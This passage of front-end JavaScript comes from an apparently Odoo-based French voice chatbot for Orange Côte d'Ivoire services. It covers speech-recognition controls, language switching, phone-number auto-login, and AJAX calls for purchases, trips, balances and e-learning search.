      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
